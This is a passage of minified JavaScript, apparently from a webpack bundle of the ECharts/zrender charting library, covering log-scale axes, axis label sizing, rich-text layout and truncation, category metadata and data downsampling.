g=!!(t&&t.get("stack"));if((0,i.__)(a,function(t,e){(0,i.Kg)(t)&&(a[e]=t={name:t}),g&&!t.isExtraCoord&&(d||u||!t.ordinalMeta||(u=t),h||"ordinal"===t.type||"time"===t.type||f&&f!==t.coordDim||(h=t))}),!h||d||u||(d=!0),h){c="__\0ecstackresult_"+t.id,p="__\0ecstackedover_"+t.id,u&&(u.createInvertedIndices=!0);var y=h.coordDim,v=h.type,m=0;(0,i.__)(a,function(t){t.coordDim===y&&m++});var _={name:c,coordDim:y,coordDimIndex:m,type:v,isExtraCoord:!0,isCalculationCoord:!0,storeDimIndex:a.length},x={name:p,coordDim:p,coordDimIndex:m+1,type:v,isExtraCoord:!0,isCalculationCoord:!0,storeDimIndex:a.length+1};s?(l&&(_.storeDimIndex=l.ensureCalculationDimension(p,v),x.storeDimIndex=l.ensureCalculationDimension(c,v)),s.appendCalculationDimension(_),s.appendCalculationDimension(x)):(a.push(_),a.push(x))}return{stackedDimension:h&&h.name,stackedByDimension:u&&u.name,isStackedByIndex:d,stackedOverDimension:p,stackResultDimension:c}}function a(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}function s(t,e){return a(t,e)?t.getCalculationInfo("stackResultDimension"):e}},38657:(t,e,n)=>{n.d(e,{M7:()=>a,Op:()=>o,eB:()=>r});var i=Math.round;function r(t,e,n){if(e){var r=e.x1,o=e.x2,s=e.y1,l=e.y2;t.x1=r,t.x2=o,t.y1=s,t.y2=l;var u=n&&n.lineWidth;return u&&(i(2*r)===i(2*o)&&(t.x1=t.x2=a(r,u,!0)),i(2*s)===i(2*l)&&(t.y1=t.y2=a(s,u,!0))),t}}function o(t,e,n){if(e){var i=e.x,r=e.y,o=e.width,s=e.height;t.x=i,t.y=r,t.width=o,t.height=s;var l=n&&n.lineWidth;return l&&(t.x=a(i,l,!0),t.y=a(r,l,!0),t.width=Math.max(a(i+o,l,!1)-t.x,+(0!==o)),t.height=Math.max(a(r+s,l,!1)-t.y,+(0!==s))),t}}function a(t,e,n){if(!e)return t;var r=i(2*t);return(r+i(e))%2==0?r/2:(r+(n?1:-1))/2}},39947:(t,e,n)=>{n.d(e,{f$:()=>C,Og:()=>P,Dt:()=>D,wq:()=>R,j2:()=>L,Rx:()=>A,JJ:()=>I,ry:()=>k,af:()=>M,PJ:()=>O,PN:()=>N});var i=n(69830),r=n(20582),o=n(64700),a=n(51969),s=n(17550),l=n(24916),u=n(66828),h=n(97298),c=n(42590),p=n(94661),d=a.A.prototype,f=o.A.prototype,g=c.LI,y=Math.floor,v=Math.ceil,m=Math.pow,_=Math.log,x=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="log",e.base=10,e._originalScale=new o.A,e._interval=0,e}return(0,h.C6)(e,t),e.prototype.getTicks=function(t){var e=this._originalScale,n=this._extent,r=e.getExtent(),o=f.getTicks.call(this,t);return i.Tj(o,function(t){var e=t.value,i=c.LI(m(this.base,e));return i=e===n[0]&&this._fixMin?b(i,r[0]):i,{value:i=e===n[1]&&this._fixMax?b(i,r[1]):i}},this)},e.prototype.setExtent=function(t,e){var n=_(this.base);t=_(Math.max(0,t))/n,e=_(Math.max(0,e))/n,f.setExtent.call(this,t,e)},e.prototype.getExtent=function(){var t=this.base,e=d.getExtent.call(this);e[0]=m(t,e[0]),e[1]=m(t,e[1]);var n=this._originalScale.getExtent();return this._fixMin&&(e[0]=b(e[0],n[0])),this._fixMax&&(e[1]=b(e[1],n[1])),e},e.prototype.unionExtent=function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=_(t[0])/_(e),t[1]=_(t[1])/_(e),d.unionExtent.call(this,t)},e.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},e.prototype.calcNiceTicks=function(t){t=t||10;var e=this._extent,n=e[1]-e[0];if(n!==1/0&&!(n<=0)){var i=c.au(n);for(t/n*i<=.5&&(i*=10);!isNaN(i)&&1>Math.abs(i)&&Math.abs(i)>0;)i*=10;var r=[c.LI(v(e[0]/i)*i),c.LI(y(e[1]/i)*i)];this._interval=i,this._niceExtent=r}},e.prototype.calcNiceExtent=function(t){f.calcNiceExtent.call(this,t),this._fixMin=t.fixMin,this._fixMax=t.fixMax},e.prototype.parse=function(t){return t},e.prototype.contain=function(t){return t=_(t)/_(this.base),p.lP(t,this._extent)},e.prototype.normalize=function(t){return t=_(t)/_(this.base),p.S8(t,this._extent)},e.prototype.scale=function(t){return t=p.hs(t,this._extent),m(this.base,t)},e.type="log",e}(a.A),w=x.prototype;function b(t,e){return g(t,c.XV(e))}w.getMinorTicks=f.getMinorTicks,w.getLabel=f.getLabel,a.A.registerClass(x);var S=n(38656),T=n(73704);function A(t,e){var n=t.type,r=(0,T.Tc)(t,e,t.getExtent()).calculate();t.setBlank(r.isBlank);var o=r.min,a=r.max,l=e.ecModel;if(l&&"time"===n){var u=(0,s.GL)("bar",l),h=!1;if(i.__(u,function(t){h=h||t.getBaseAxis()===e.axis}),h){var c=function(t,e,n,r){var o=n.axis.getExtent(),a=Math.abs(o[1]-o[0]),l=(0,s.VA)(r,n.axis);if(void 0===l)return{min:t,max:e};var u=1/0;i.__(l,function(t){u=Math.min(t.offset,u)});var h=-1/0;i.__(l,function(t){h=Math.max(t.offset+t.width,h)});var c=(u=Math.abs(u))+(h=Math.abs(h)),p=e-t,d=p/(1-(u+h)/a)-p;return e+=h/c*d,{min:t-=u/c*d,max:e}}(o,a,e,(0,s.vq)(u));o=c.min,a=c.max}}return{extent:[o,a],fixMin:r.minFixed,fixMax:r.maxFixed}}function M(t,e){var n=A(t,e),i=n.extent,r=e.get("splitNumber");t instanceof x&&(t.base=e.get("logBase"));var o=t.type,a=e.get("interval"),s="interval"===o||"time"===o;t.setExtent(i[0],i[1]),t.calcNiceExtent({splitNumber:r,fixMin:n.fixMin,fixMax:n.fixMax,minInterval:s?e.get("minInterval"):null,maxInterval:s?e.get("maxInterval"):null}),null!=a&&t.setInterval&&t.setInterval(a)}function C(t,e){if(e=e||t.get("type"))switch(e){case"category":return new r.A({ordinalMeta:t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),extent:[1/0,-1/0]});case"time":return new u.A({locale:t.ecModel.getLocaleModel(),useUTC:t.ecModel.get("useUTC")});default:return new(a.A.getClass(e)||o.A)}}function I(t){var e=t.scale.getExtent(),n=e[0],i=e[1];return!(n>0&&i>0||n<0&&i<0)}function k(t){var e=t.getLabelModel().get("formatter"),n="category"===t.type?t.scale.getExtent()[0]:null;return"time"===t.scale.type?function(n,i){return t.scale.getFormattedLabel(n,i,e)}:i.Kg(e)?function(n){var i=t.scale.getLabel(n);return e.replace("{value}",null!=i?i:"")}:i.Tn(e)?function(i,r){return null!=n&&(r=i.value-n),e(D(t,i),r,null!=i.level?{level:i.level}:null)}:function(e){return t.scale.getLabel(e)}}function D(t,e){return"category"===t.type?t.scale.getLabel(e):e.value}function P(t){var e,n,i,o=t.model,a=t.scale;if(!(!o.get(["axisLabel","show"])||a.isBlank())){var s=a.getExtent();n=a instanceof r.A?a.count():(e=a.getTicks()).length;var u=t.getLabelModel(),h=k(t),c=1;n>40&&(c=Math.ceil(n/40));for(var p=0;p<n;p+=c){var d=h(e?e[p]:{value:s[0]+p},p),f=function(t,e){var n=e*Math.PI/180,i=t.width,r=t.height,o=i*Math.abs(Math.cos(n))+Math.abs(r*Math.sin(n)),a=i*Math.abs(Math.sin(n))+Math.abs(r*Math.cos(n));return new l.A(t.x,t.y,o,a)}(u.getTextRect(d),u.get("rotate")||0);i?i.union(f):i=f}return i}}function L(t){var e=t.get("interval");return null==e?"auto":e}function O(t){return"category"===t.type&&0===L(t.getLabelModel())}function R(t,e){var n={};return i.__(t.mapDimensionsAll(e),function(e){n[(0,S.me)(t,e)]=!0}),i.HP(n)}function N(t,e,n){e&&i.__(R(e,n),function(n){var i=e.getApproximateExtent(n);i[0]<t[0]&&(t[0]=i[0]),i[1]>t[1]&&(t[1]=i[1])})}},39978:(t,e,n)=>{n.d(e,{a:()=>a});var i=n(50214),r=n(21156),o=n(26803);function a(t){(0,o.Y)(i.a),(0,o.Y)(r.a)}},40749:(t,e,n)=>{n.d(e,{Ay:()=>B,XE:()=>D,I5:()=>I});var i=n(62846),r=n(71849),o=n(69830),a=n(60012),s=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g;function l(t,e,n,i){i=i||{};var r=(0,o.X$)({},i);r.font=e,n=(0,o.bZ)(n,"..."),r.maxIterations=(0,o.bZ)(i.maxIterations,2);var s=r.minChar=(0,o.bZ)(i.minChar,0);r.cnCharWidth=(0,a.RG)("国",e);var l=r.ascCharWidth=(0,a.RG)("a",e);r.placeholder=(0,o.bZ)(i.placeholder,"");for(var u=t=Math.max(0,t-1),h=0;h<s&&u>=l;h++)u-=l;var c=(0,a.RG)(n,e);return c>u&&(n="",c=0),u=t-c,r.ellipsis=n,r.ellipsisWidth=c,r.contentWidth=u,r.containerWidth=t,r}function u(t,e,n){var i=n.containerWidth,r=n.font,o=n.contentWidth;if(!i){t.textLine="",t.isTruncated=!1;return}var s=(0,a.RG)(e,r);if(s<=i){t.textLine=e,t.isTruncated=!1;return}for(var l=0;;l++){if(s<=o||l>=n.maxIterations){e+=n.ellipsis;break}var u=0===l?function(t,e,n,i){for(var r=0,o=0,a=t.length;o<a&&r<e;o++){var s=t.charCodeAt(o);r+=0<=s&&s<=127?n:i}return o}(e,o,n.ascCharWidth,n.cnCharWidth):s>0?Math.floor(e.length*o/s):0;e=e.substr(0,u),s=(0,a.RG)(e,r)}""===e&&(e=n.placeholder),t.textLine=e,t.isTruncated=!0}var h=function(){},c=function(t){this.tokens=[],t&&(this.tokens=t)},p=function(){this.width=0,this.height=0,this.contentWidth=0,this.contentHeight=0,this.outerWidth=0,this.outerHeight=0,this.lines=[],this.isTruncated=!1};function d(t,e,n,i,r){var o,s,l=""===e,u=r&&n.rich[r]||{},p=t.lines,d=u.font||n.font,f=!1;if(i){var y=u.padding,v=y?y[1]+y[3]:0;if(null!=u.width&&"auto"!==u.width){var m=(0,a.lo)(u.width,i.width)+v;p.length>0&&m+i.accumWidth>i.width&&(o=e.split("\n"),f=!0),i.accumWidth=m}else{var _=g(e,d,i.width,i.breakAll,i.accumWidth);i.accumWidth=_.accumWidth+v,s=_.linesWidths,o=_.lines}}else o=e.split("\n");for(var x=0;x<o.length;x++){var w=o[x],b=new h;if(b.styleName=r,b.text=w,b.isLineHolder=!w&&!l,"number"==typeof u.width?b.width=u.width:b.width=s?s[x]:(0,a.RG)(w,d),x||f)p.push(new c([b]));else{var S=(p[p.length-1]||(p[0]=new c)).tokens,T=S.length;1===T&&S[0].isLineHolder?S[0]=b:(w||!T||l)&&S.push(b)}}}var f=(0,o.TS)(",&?/;] ".split(""),function(t,e){return t[e]=!0,t},{});function g(t,e,n,i,r){for(var o=[],s=[],l="",u="",h=0,c=0,p=0;p<t.length;p++){var d=t.charAt(p);if("\n"===d){u&&(l+=u,c+=h),o.push(l),s.push(c),l="",u="",h=0,c=0;continue}var g=(0,a.RG)(d,e),y=!i&&!function(t){var e;return(!((e=t.charCodeAt(0))>=32)||!(e<=591))&&(!(e>=880)||!(e<=4351))&&(!(e>=4608)||!(e<=5119))&&(!(e>=7680)||!(e<=8303))||!!f[t]}(d);if(o.length?c+g>n:r+c+g>n){c?(l||u)&&(y?(l||(l=u,u="",c=h=0),o.push(l),s.push(c-h),u+=d,h+=g,l="",c=h):(u&&(l+=u,u="",h=0),o.push(l),s.push(c),l=d,c=g)):y?(o.push(u),s.push(h),u=d,h=g):(o.push(d),s.push(g));continue}c+=g,y?(u+=d,h+=g):(u&&(l+=u,u="",h=0),l+=d)}return o.length||l||(l=t,u="",h=0),u&&(l+=u),l&&(o.push(l),s.push(c)),1===o.length&&(c+=r),{accumWidth:c,lines:o,linesWidths:s}}var y=n(24829),v=n(73956),m=n(99536),_=n(24916),x=n(33519),w=n(51045),b={fill:"#000"},S={style:(0,o.NT)({fill:!0,stroke:!0,fillOpacity:!0,strokeOpacity:!0,lineWidth:!0,fontSize:!0,lineHeight:!0,width:!0,height:!0,textShadowColor:!0,textShadowBlur:!0,textShadowOffsetX:!0,textShadowOffsetY:!0,backgroundColor:!0,padding:!0,borderColor:!0,borderWidth:!0,borderRadius:!0},x.sW.style)},T=function(t){function e(e){var n=t.call(this)||this;return n.type="text",n._children=[],n._defaultStyle=b,n.attr(e),n}return(0,i.C6)(e,t),e.prototype.childrenRef=function(){return this._children},e.prototype.update=function(){t.prototype.update.call(this),this.styleChanged()&&this._updateSubTexts();for(var e=0;e<this._children.length;e++){var n=this._children[e];n.zlevel=this.zlevel,n.z=this.z,n.z2=this.z2,n.culling=this.culling,n.cursor=this.cursor,n.invisible=this.invisible}},e.prototype.updateTransform=function(){var e=this.innerTransformable;e?(e.updateTransform(),e.transform&&(this.transform=e.transform)):t.prototype.updateTransform.call(this)},e.prototype.getLocalTransform=function(e){var n=this.innerTransformable;return n?n.getLocalTransform(e):t.prototype.getLocalTransform.call(this,e)},e.prototype.getComputedTransform=function(){return this.__hostTarget&&(this.__hostTarget.getComputedTransform(),this.__hostTarget.updateInnerText(!0)),t.prototype.getComputedTransform.call(this)},e.prototype._updateSubTexts=function(){var t;this._childCursor=0,P(t=this.style),(0,o.__)(t.rich,P),this.style.rich?this._updateRichTexts():this._updatePlainTexts(),this._children.length=this._childCursor,this.styleUpdated()},e.prototype.addSelfToZr=function(e){t.prototype.addSelfToZr.call(this,e);for(var n=0;n<this._children.length;n++)this._children[n].__zr=e},e.prototype.removeSelfFromZr=function(e){t.prototype.removeSelfFromZr.call(this,e);for(var n=0;n<this._children.length;n++)this._children[n].__zr=null},e.prototype.getBoundingRect=function(){if(this.styleChanged()&&this._updateSubTexts(),!this._rect){for(var t=new _.A(0,0,0,0),e=this._children,n=[],i=null,r=0;r<e.length;r++){var o=e[r],a=o.getBoundingRect(),s=o.getLocalTransform(n);s?(t.copy(a),t.applyTransform(s),(i=i||t.clone()).union(t)):(i=i||a.clone()).union(a)}this._rect=i||t}return this._rect},e.prototype.setDefaultTextStyle=function(t){this._defaultStyle=t||b},e.prototype.setTextContent=function(t){},e.prototype._mergeStyle=function(t,e){if(!e)return t;var n=e.rich,i=t.rich||n&&{};return(0,o.X$)(t,e),n&&i?(this._mergeRich(i,n),t.rich=i):i&&(t.rich=i),t},e.prototype._mergeRich=function(t,e){for(var n=(0,o.HP)(e),i=0;i<n.length;i++){var r=n[i];t[r]=t[r]||{},(0,o.X$)(t[r],e[r])}},e.prototype.getAnimationStyleProps=function(){return S},e.prototype._getOrCreateChild=function(t){var e=this._children[this._childCursor];return e&&e instanceof t||(e=new t),this._children[this._childCursor++]=e,e.__zr=this.__zr,e.parent=this,e},e.prototype._updatePlainTexts=function(){var t=this.style,e=t.font||w.OH,n=t.padding,i=function(t,e){null!=t&&(t+="");var n,i=e.overflow,r=e.padding,s=e.font,h=(0,a.ks)(s),c=(0,o.bZ)(e.lineHeight,h),p=!!e.backgroundColor,d="truncate"===e.lineOverflow,f=!1,y=e.width,v=(n=null!=y&&("break"===i||"breakAll"===i)?t?g(t,e.font,y,"breakAll"===i,0).lines:[]:t?t.split("\n"):[]).length*c,m=(0,o.bZ)(e.height,v);if(v>m&&d){var _=Math.floor(m/c);f=f||n.length>_,n=n.slice(0,_)}if(t&&"truncate"===i&&null!=y)for(var x=l(y,s,e.ellipsis,{minChar:e.truncateMinChar,placeholder:e.placeholder}),w={},b=0;b<n.length;b++)u(w,n[b],x),n[b]=w.textLine,f=f||w.isTruncated;for(var S=m,T=0,b=0;b<n.length;b++)T=Math.max((0,a.RG)(n[b],s),T);null==y&&(y=T);var A=T;return r&&(S+=r[0]+r[2],A+=r[1]+r[3],y+=r[1]+r[3]),p&&(A=y),{lines:n,height:m,outerWidth:A,outerHeight:S,lineHeight:c,calculatedLineHeight:h,contentWidth:T,contentHeight:v,width:y,isTruncated:f}}(N(t),t),r=E(t),s=!!t.backgroundColor,h=i.outerHeight,c=i.outerWidth,p=i.contentWidth,d=i.lines,f=i.lineHeight,v=this._defaultStyle;this.isTruncated=!!i.isTruncated;var m=t.x||0,x=t.y||0,b=t.align||v.align||"left",S=t.verticalAlign||v.verticalAlign||"top",T=m,A=(0,a.sZ)(x,i.contentHeight,S);if(r||n){var M=(0,a.ll)(m,c,b),C=(0,a.sZ)(x,h,S);r&&this._renderBackground(t,t,M,C,c,h)}A+=f/2,n&&(T=R(m,b,n),"top"===S?A+=n[0]:"bottom"===S&&(A-=n[2]));for(var I=0,D=!1,P=O("fill"in t?t.fill:(D=!0,v.fill)),B=L("stroke"in t?t.stroke:s||v.autoStroke&&!D?null:(I=2,v.stroke)),z=t.textShadowBlur>0,F=null!=t.width&&("truncate"===t.overflow||"break"===t.overflow||"breakAll"===t.overflow),V=i.calculatedLineHeight,H=0;H<d.length;H++){var W=this._getOrCreateChild(y.A),G=W.createStyle();W.useStyle(G),G.text=d[H],G.x=T,G.y=A,b&&(G.textAlign=b),G.textBaseline="middle",G.opacity=t.opacity,G.strokeFirst=!0,z&&(G.shadowBlur=t.textShadowBlur||0,G.shadowColor=t.textShadowColor||"transparent",G.shadowOffsetX=t.textShadowOffsetX||0,G.shadowOffsetY=t.textShadowOffsetY||0),G.stroke=B,G.fill=P,B&&(G.lineWidth=t.lineWidth||I,G.lineDash=t.lineDash,G.lineDashOffset=t.lineDashOffset||0),G.font=e,k(G,t),A+=f,F&&W.setBoundingRect(new _.A((0,a.ll)(G.x,p,G.textAlign),(0,a.sZ)(G.y,V,G.textBaseline),p,V))}},e.prototype._updateRichTexts=function(){var t=this.style,e=function(t,e){var n,i=new p;if(null!=t&&(t+=""),!t)return i;for(var h=e.width,c=e.height,f=e.overflow,g=("break"===f||"breakAll"===f)&&null!=h?{width:h,accumWidth:0,breakAll:"breakAll"===f}:null,y=s.lastIndex=0;null!=(n=s.exec(t));){var v=n.index;v>y&&d(i,t.substring(y,v),e,g),d(i,n[2],e,g,n[1]),y=s.lastIndex}y<t.length&&d(i,t.substring(y,t.length),e,g);var m=[],_=0,x=0,w=e.padding,b="truncate"===f,S="truncate"===e.lineOverflow,T={};function A(t,e,n){t.width=e,t.lineHeight=n,_+=n,x=Math.max(x,e)}e:for(var M=0;M<i.lines.length;M++){for(var C=i.lines[M],I=0,k=0,D=0;D<C.tokens.length;D++){var P=C.tokens[D],L=P.styleName&&e.rich[P.styleName]||{},O=P.textPadding=L.padding,R=O?O[1]+O[3]:0,N=P.font=L.font||e.font;P.contentHeight=(0,a.ks)(N);var E=(0,o.bZ)(L.height,P.contentHeight);if(P.innerHeight=E,O&&(E+=O[0]+O[2]),P.height=E,P.lineHeight=(0,o.WV)(L.lineHeight,e.lineHeight,E),P.align=L&&L.align||e.align,P.verticalAlign=L&&L.verticalAlign||"middle",S&&null!=c&&_+P.lineHeight>c){var B=i.lines.length;D>0?(C.tokens=C.tokens.slice(0,D),A(C,k,I),i.lines=i.lines.slice(0,M+1)):i.lines=i.lines.slice(0,M),i.isTruncated=i.isTruncated||i.lines.length<B;break e}var z=L.width,F=null==z||"auto"===z;if("string"==typeof z&&"%"===z.charAt(z.length-1))P.percentWidth=z,m.push(P),P.contentWidth=(0,a.RG)(P.text,N);else{if(F){var V=L.backgroundColor,H=V&&V.image;H&&(H=r.SR(H),r.xA(H)&&(P.width=Math.max(P.width,H.width*E/H.height)))}var W=b&&null!=h?h-k:null;null!=W&&W<P.width?!F||W<R?(P.text="",P.width=P.contentWidth=0):(function(t,e,n,i,r,o){if(!n){t.text="",t.isTruncated=!1;return}var a=(e+"").split("\n");o=l(n,i,r,o);for(var s=!1,h={},c=0,p=a.length;c<p;c++)u(h,a[c],o),a[c]=h.textLine,s=s||h.isTruncated;t.text=a.join("\n"),t.isTruncated=s}(T,P.text,W-R,N,e.ellipsis,{minChar:e.truncateMinChar}),P.text=T.text,i.isTruncated=i.isTruncated||T.isTruncated,P.width=P.contentWidth=(0,a.RG)(P.text,N)):P.contentWidth=(0,a.RG)(P.text,N)}P.width+=R,k+=P.width,L&&(I=Math.max(I,P.lineHeight))}A(C,k,I)}i.outerWidth=i.width=(0,o.bZ)(h,x),i.outerHeight=i.height=(0,o.bZ)(c,_),i.contentHeight=_,i.contentWidth=x,w&&(i.outerWidth+=w[1]+w[3],i.outerHeight+=w[0]+w[2]);for(var M=0;M<m.length;M++){var P=m[M],G=P.percentWidth;P.width=parseInt(G,10)/100*i.width}return i}(N(t),t),n=e.width,i=e.outerWidth,h=e.outerHeight,c=t.padding,f=t.x||0,g=t.y||0,y=this._defaultStyle,v=t.align||y.align,m=t.verticalAlign||y.verticalAlign;this.isTruncated=!!e.isTruncated;var _=(0,a.ll)(f,i,v),x=(0,a.sZ)(g,h,m),w=_,b=x;c&&(w+=c[3],b+=c[0]);var S=w+n;E(t)&&this._renderBackground(t,t,_,x,i,h);for(var T=!!t.backgroundColor,A=0;A<e.lines.length;A++){for(var M=e.lines[A],C=M.tokens,I=C.length,k=M.lineHeight,D=M.width,P=0,L=w,O=S,R=I-1,B=void 0;P<I&&(!(B=C[P]).align||"left"===B.align);)this._placeToken(B,t,k,b,L,"left",T),D-=B.width,L+=B.width,P++;for(;R>=0&&"right"===(B=C[R]).align;)this._placeToken(B,t,k,b,O,"right",T),D-=B.width,O-=B.width,R--;for(L+=(n-(L-w)-(S-O)-D)/2;P<=R;)B=C[P],this._placeToken(B,t,k,b,L+B.width/2,"center",T),L+=B.width,P++;b+=k}},e.prototype._placeToken=function(t,e,n,i,r,s,l){var u=e.rich[t.styleName]||{};u.text=t.text;var h=t.verticalAlign,c=i+n/2;"top"===h?c=i+t.height/2:"bottom"===h&&(c=i+n-t.height/2),!t.isLineHolder&&E(u)&&this._renderBackground(u,e,"right"===s?r-t.width:"center"===s?r-t.width/2:r,c-t.height/2,t.width,t.height);var p=!!u.backgroundColor,d=t.textPadding;d&&(r=R(r,s,d),c-=t.height/2-d[0]-t.innerHeight/2);var f=this._getOrCreateChild(y.A),g=f.createStyle();f.useStyle(g);var v=this._defaultStyle,m=!1,x=0,b=O("fill"in u?u.fill:"fill"in e?e.fill:(m=!0,v.fill)),S=L("stroke"in u?u.stroke:"stroke"in e?e.stroke:p||l||v.autoStroke&&!m?null:(x=2,v.stroke)),T=u.textShadowBlur>0||e.textShadowBlur>0;g.text=t.text,g.x=r,g.y=c,T&&(g.shadowBlur=u.textShadowBlur||e.textShadowBlur||0,g.shadowColor=u.textShadowColor||e.textShadowColor||"transparent",g.shadowOffsetX=u.textShadowOffsetX||e.textShadowOffsetX||0,g.shadowOffsetY=u.textShadowOffsetY||e.textShadowOffsetY||0),g.textAlign=s,g.textBaseline="middle",g.font=t.font||w.OH,g.opacity=(0,o.WV)(u.opacity,e.opacity,1),k(g,u),S&&(g.lineWidth=(0,o.WV)(u.lineWidth,e.lineWidth,x),g.lineDash=(0,o.bZ)(u.lineDash,e.lineDash),g.lineDashOffset=e.lineDashOffset||0,g.stroke=S),b&&(g.fill=b);var A=t.contentWidth,M=t.contentHeight;f.setBoundingRect(new _.A((0,a.ll)(g.x,A,g.textAlign),(0,a.sZ)(g.y,M,g.textBaseline),A,M))},e.prototype._renderBackground=function(t,e,n,i,r,a){var s,l,u=t.backgroundColor,h=t.borderWidth,c=t.borderColor,p=u&&u.image,d=u&&!p,f=t.borderRadius,g=this;if(d||t.lineHeight||h&&c){(s=this._getOrCreateChild(m.A)).useStyle(s.createStyle()),s.style.fill=null;var y=s.shape;y.x=n,y.y=i,y.width=r,y.height=a,y.r=f,s.dirtyShape()}if(d){var _=s.style;_.fill=u||null,_.fillOpacity=(0,o.bZ)(t.fillOpacity,1)}else if(p){(l=this._getOrCreateChild(v.Ay)).onload=function(){g.dirtyStyle()};var x=l.style;x.image=u.image,x.x=n,x.y=i,x.width=r,x.height=a}if(h&&c){var _=s.style;_.lineWidth=h,_.stroke=c,_.strokeOpacity=(0,o.bZ)(t.strokeOpacity,1),_.lineDash=t.borderDash,_.lineDashOffset=t.borderDashOffset||0,s.strokeContainThreshold=0,s.hasFill()&&s.hasStroke()&&(_.strokeFirst=!0,_.lineWidth*=2)}var w=(s||l).style;w.shadowBlur=t.shadowBlur||0,w.shadowColor=t.shadowColor||"transparent",w.shadowOffsetX=t.shadowOffsetX||0,w.shadowOffsetY=t.shadowOffsetY||0,w.opacity=(0,o.WV)(t.opacity,e.opacity,1)},e.makeFont=function(t){var e="";return D(t)&&(e=[t.fontStyle,t.fontWeight,I(t.fontSize),t.fontFamily||"sans-serif"].join(" ")),e&&(0,o.Bq)(e)||t.textFont||t.font},e}(x.Ay),A={left:!0,right:1,center:1},M={top:1,bottom:1,middle:1},C=["fontStyle","fontWeight","fontSize","fontFamily"];function I(t){return"string"==typeof t&&(-1!==t.indexOf("px")||-1!==t.indexOf("rem")||-1!==t.indexOf("em"))?t:isNaN(+t)?w.gI+"px":t+"px"}function k(t,e){for(var n=0;n<C.length;n++){var i=C[n],r=e[i];null!=r&&(t[i]=r)}}function D(t){return null!=t.fontSize||t.fontFamily||t.fontWeight}function P(t){if(t){t.font=T.makeFont(t);var e=t.align;"middle"===e&&(e="center"),t.align=null==e||A[e]?e:"left";var n=t.verticalAlign;"center"===n&&(n="middle"),t.verticalAlign=null==n||M[n]?n:"top",t.padding&&(t.padding=(0,o.QX)(t.padding))}}function L(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function O(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function R(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}function N(t){var e=t.text;return null!=e&&(e+=""),e}function E(t){return!!(t.backgroundColor||t.lineHeight||t.borderWidth&&t.borderColor)}let B=T},40953:(t,e,n)=>{n.d(e,{A:()=>a});var i=n(69830),r=0;function o(t){return(0,i.Gv)(t)&&null!=t.value?t.value:t+""}let a=function(){function t(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication,this.uid=++r}return t.createByAxisModel=function(e){var n=e.option,r=n.data,a=r&&(0,i.Tj)(r,o);return new t({categories:a,needCollect:!a,deduplication:!1!==n.dedplication})},t.prototype.getOrdinal=function(t){return this._getOrCreateMap().get(t)},t.prototype.parseAndCollect=function(t){var e,n=this._needCollect;if(!(0,i.Kg)(t)&&!n)return t;if(n&&!this._deduplication)return e=this.categories.length,this.categories[e]=t,e;var r=this._getOrCreateMap();return null==(e=r.get(t))&&(n?(e=this.categories.length,this.categories[e]=t,r.set(t,e)):e=NaN),e},t.prototype._getOrCreateMap=function(){return this._map||(this._map=(0,i.nt)(this.categories))},t}()},41930:(t,e,n)=>{n.d(e,{h:()=>h,k:()=>s});var i=n(69830),r=n(72009),o=(0,n(65324).$r)(),a=i.__;function s(t,e,n){if(!r.A.node){var s=e.getZr();o(s).records||(o(s).records={}),function(t,e){o(t).initialized||(o(t).initialized=!0,n("click",i.cF(u,"click")),n("mousemove",i.cF(u,"mousemove")),n("globalout",l));function n(n,i){t.on(n,function(n){var r,s,l,u,h,c,p,d,f=(r=e,s={showTip:[],hideTip:[]},{dispatchAction:l=function(t){var e=s[t.type];e?e.push(t):(t.dispatchAction=l,r.dispatchAction(t))},pendings:s});a(o(t).records,function(t){t&&i(t,n,f.dispatchAction)}),u=f.pendings,h=e,p=u.showTip.length,d=u.hideTip.length,p?c=u.showTip[p-1]:d&&(c=u.hideTip[d-1]),c&&(c.dispatchAction=null,h.dispatchAction(c))})}}(s,e),(o(s).records[t]||(o(s).records[t]={})).handler=n}}function l(t,e,n){t.handler("leave",null,n)}function u(t,e,n,i){e.handler(t,n,i)}function h(t,e){if(!r.A.node){var n=e.getZr();(o(n).records||{})[t]&&(o(n).records[t]=null)}}},42109:(t,e,n)=>{n.d(e,{A:()=>a});var i=n(69830),r={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)!isNaN(t[i])&&(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},o=function(t){return Math.round(t.length/2)};function a(t){return{seriesType:t,reset:function(t,e,n){var a=t.getData(),s=t.get("sampling"),l=t.coordinateSystem,u=a.count();if(u>10&&"cartesian2d"===l.type&&s){var h=l.getBaseAxis(),c=l.getOtherAxis(h),p=h.getExtent(),d=n.getDevicePixelRatio(),f=Math.round(u/(Math.abs(p[1]-p[0])*(d||1)));if(isFinite(f)&&f>1){"lttb"===s?t.setData(a.lttbDownSample(a.mapDimension(c.dim),1/f)):"minmax"===s&&t.setData(a.minmaxDownSample(a.mapDimension(c.dim),1/f));var g=void 0;(0,i.Kg)(s)?g=r[s]:(0,i.Tn)(s)&&(g=s),g&&t.setData(a.downSample(a.mapDimension(c.dim),1/f,g,o))}}}}}},42590:(t,e,n)=>{n.d(e,{Cb:()=>r,Cm:()=>_,IH:()=>T,Is:()=>p,LI:()=>a,NX:()=>m,Sm:()=>b,Tr:()=>c,XV:()=>l,Y6:()=>s,YV:()=>x,_7:()=>d,_U:()=>y,au:()=>v,dh:()=>f,hb:()=>u,kM:()=>h,kf:()=>S,lQ:()=>A,lo:()=>o,sL:()=>w});var i=n(69830);function r(t,e,n,i){var r=e[0],o=e[1],a=n[0],s=n[1],l=o-r,u=s-a;if(0===l)return 0===u?a:(a+s)/2;if(i){if(l>0){if(t<=r)return a;else if(t>=o)return s}else if(t>=r)return a;else if(t<=o)return s}else{if(t===r)return 